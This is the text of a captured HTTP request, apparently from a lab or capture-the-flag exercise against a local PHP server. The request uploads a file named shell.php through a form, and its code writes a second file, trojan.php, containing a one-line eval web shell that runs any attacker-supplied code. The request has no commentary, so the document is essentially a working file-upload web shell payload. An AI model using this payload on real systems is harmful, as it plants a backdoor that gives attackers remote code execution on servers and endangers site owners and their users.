 1 POST / HTTP/1.1
2 Host: localhost:30010
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------3526216329412186233787750864
8 Content-Length: 401
9 Origin: http://localhost:30010
10 DNT: 1
11 Connection: close
12 Referer: http://localhost:30010/
13 Cookie: Phpstorm-c4052b2=cc4db88b-1aef-4385-a9e9-3f2486f01032
14 Upgrade-Insecure-Requests: 1
15 Sec-Fetch-Dest: document
16 Sec-Fetch-Mode: navigate
17 Sec-Fetch-Site: same-origin
18 Sec-Fetch-User: ?1
19
20 -----------------------------3526216329412186233787750864
21 Content-Disposition: form-data; name="file"; filename="shell.php"
22 Content-Type: text/php
23
24 <?php fputs(fopen('trojan.php','w'),'<?php eval($_REQUEST[1]);?>');?>
25
26 -----------------------------3526216329412186233787750864
27 Content-Disposition: form-data; name="submit"
28
29 Upload
30 -----------------------------3526216329412186233787750864--
31